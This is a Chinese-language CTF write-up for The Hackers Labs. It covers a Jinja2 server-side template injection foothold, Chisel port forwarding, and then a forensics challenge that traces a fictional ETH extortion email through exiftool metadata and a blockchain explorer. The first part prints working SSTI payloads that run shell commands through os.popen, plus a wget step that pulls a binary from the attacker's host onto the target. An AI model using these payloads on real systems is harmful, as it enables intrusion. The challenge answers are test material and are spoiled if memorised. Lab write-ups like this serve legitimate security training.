

通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2:



通过SSTI注入发现自己是ROOT权限:

{{ config.__class__.__init__.__globals__['os'].popen('id').read() }}

更改/bin/bash执行权限

{{ config.__class__.__init__.__globals__['os'].popen('chmod u+x /bin/bash').read() }}

然后就可以执行bash了:

或者:

端口转发(原文:writeups/TheHackersLabs/TheFirstAvenger/TheFirstAvenger.md at main · ahuaracab/writeups · GitHub)



使用 Chisel 进行端口转发

原项目: https://github.com/jpillora/chisel/releases

攻击机

chmod +x chisel

python3 -m http.server 80



靶机

wget http://10.0.2.15/chisel

chmod +x chisel

我们将执行端口转发,从我们的攻击机的浏览器的端口 7092 或我们指定的端口上查看受害者机器(端口 7092)的本地网站。

靶机



./chisel server -p 9090

攻击机

./chisel client 10.0.2.32:9090 127.0.0.1:7092





¡Atención extorsión!(注意敲诈勒索!)

尊敬的西班牙国家安全部队和治安部队成员(FFCCSE):

我写信给您,是关于一件极其严重的事情,需要您立即关注。我遭遇了敲诈勒索,对方要求我向一个陌生的钱包地址转账 300 个以太币(ETH)。勒索者威胁说如果我不照做,就会公开我在 The Hackers Labs 学习黑客技术的兴趣,这可能会对我的声誉和人身安全造成严重影响。

以下是我认为应对这一情况至关重要的几个步骤:

交易识别:追踪相关的交易,并收集关键信息,包括转账金额以及收款和付款地址。

目标钱包分析:分析收到资金的钱包地址的活动,查找是否存在与勒索者有关的付款或可疑交易。

结果报告:撰写一份详细的调查报告,以识别并揭露勒索者。这份报告将是报警的关键材料。

我已附上一张截图,显示了相关的钱包地址。建议将截图中的地址信息复制为文本格式,这对解决问题至关重要。对于您在此敏感事件中的关注与支持,我表示衷心的感谢。

此致

敬礼,

TheHackersLabs

标题: 我们知道一切!付钱,否则我们就公开你的秘密……

发件人: 无所不知的人

时间: 2024年10月3日 02:30:47

你好,

你以为可以在 The Hackers Labs 花上几个小时学习道德黑客而没人发现?好吧,我们什么都知道:你那些长时间的在线记录、你解决的挑战,还有最重要的……你梦想成为一名专业黑客!

如果你在接下来的 24小时 内不将 300 ETH 转到我们在下方提供的钱包地址,我们将被迫公开所有这些信息。

我们会将你学习黑客的习惯透露给你的朋友、家人和老板。想象一下当他们知道你花时间学习黑客、解CTF题目、破解密码、攻击系统而不是工作时会有多么尴尬!此外,我们还拥有截图证据,我们不会犹豫传播这些内容。

钱包地址:

0xB0C5Fc58010D79eAFAD34854F4346dBD8068D0E1

别拖延了。立即转账,不然整个世界都会知道你那黑暗的一面。

此致敬礼

无所不知的人

转账的确切金额是多少?例如:999.1234 ETH。

虽然背景中提到要转300 ETH,但还有手续费我们不知道是多少





唯一的线索是邮件截图,首先分析图片信息:

exiftool Paga-o-revelamos-tu-secreto-1.jpg

可以发现

ExifTool Version Number : 13.10

File Name : Paga-o-revelamos-tu-secreto-1.jpg

Directory : .

File Size : 50 kB

File Modification Date/Time : 2025:05:28 20:53:54+08:00

File Access Date/Time : 2025:05:28 20:54:57+08:00

File Inode Change Date/Time : 2025:05:28 20:53:54+08:00

File Permissions : -rwxrwxrwx

File Type : JPEG

File Type Extension : jpg

MIME Type : image/jpeg

JFIF Version : 1.01

Resolution Unit : inches

X Resolution : 96

Y Resolution : 96

Exif Byte Order : Big-endian (Motorola, MM)

Modify Date : 2024:10:03 02:30:47

Exif Version : 0230

Components Configuration : Y, Cb, Cr, -

Flashpix Version : 0100

Owner Name : Los que saben todo

Lens Serial Number : 0x-777a

Camera Serial Number : 20885597

Image Width : 1024

Image Height : 464

Encoding Process : Baseline DCT, Huffman coding

Bits Per Sample : 8

Color Components : 3

Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)

Image Size : 1024x464

Megapixels : 0.475

可以发现这张截图归属人是Los que saben todo,即犯罪团伙





题目给出钱包地址,到线上(区块链浏览器查询 | 欧科云链 OKLink)查看这个钱包的交易记录(2024年10月3日发送的勒索消息):

可以发现转账的确切金额为300.9983

转出地址是什么?

查询交易记录即可:

转入地址是什么?

由上题可知

这笔交易操作使用的是哪个平台?请只注明平台名称。

由上上题可知,在发送方后注释了平台名称Binance

该操作是在什么日期和时间进行的?例如:MMM-DD-YYYY 00:00:00

按照格式答案为Oct-03-2024 02:30:47(二十小时时差)

这笔交易的哈希值是多少?

由上上上题可知





















